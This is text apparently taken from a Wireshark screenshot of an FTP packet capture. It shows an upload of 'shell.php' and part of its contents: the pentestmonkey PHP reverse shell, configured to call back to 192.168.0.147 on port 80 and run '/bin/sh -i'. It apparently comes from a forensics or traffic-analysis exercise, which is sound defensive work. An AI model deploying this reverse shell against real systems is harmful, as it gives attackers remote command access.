 Applications Places wireshark Feb 23 21:02
Capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ftp-data
Time Source Src Port Destination Dst Port Protocol Info
2021-02-01 22:26:39 192.168.0.115 20 192.168.0.147 57649 FTP-DATA FTP Data: 187 bytes (PORT) (LIST -la)
2021-02-01 22:26:41 192.168.0.147 50339 192.168.0.115 20 FTP-DATA FTP Data: 5493 bytes (PORT) (STOR shell.php)
// -----------\n
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+\n
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.\n
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.\n
//\n
// Usage\n
// -----\n
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.\n
\n
set_time_limit (0);\n
$VERSION = "1.0";\n
$ip = '192.168.0.147';  // CHANGE THIS\n
$port = 80;       // CHANGE THIS\n
$chunk_size = 1400;\n
$write_a = null;\n
$error_a = null;\n
$shell = 'uname -a; w; id; /bin/sh -i';\n
$daemon = 0;\n
$debug = 0;\n
\n
//\n
// Daemonise ourself if possible to avoid zombies later\n
//\n
\n
// pcntl_fork is hardly ever available, but will allow us to daemonise\n
// our php process and avoid zombies.  Worth a try...\n
if (function_exists('pcntl_fork')) {\n
\t// Fork and have the parent process exit\n
\t$pid = pcntl_fork();\n
\t\n
\tif ($pid == -1) {\n
\t\tprintit("ERROR: Can't fork");\n
\t\texit(1);\n
\t}\n
\t\n
07e0 73 61 67 65 0a 2f 2f 20 2d 2d 2d 2d 2d 0a 2f 2f sage·// -----·//
07f0 20 53 65 65 20 68 74 74 70 3a 2f 2f 70 65 6e 74 See htt p://pent
0800 65 73 74 6d 6f 6e 6b 65 79 2e 6e 65 74 2f 74 6f estmonke y.net/to
0810 6f 6c 73 2f 70 68 70 2d 72 65 76 65 72 73 65 2d ols/php- reverse-
0820 73 68 65 6c 6c 20 69 66 20 79 6f 75 20 67 65 74 shell if you get
Text item (text), 74 bytes Packets: 907 · Displayed: 2 (0.2%) Profile: Default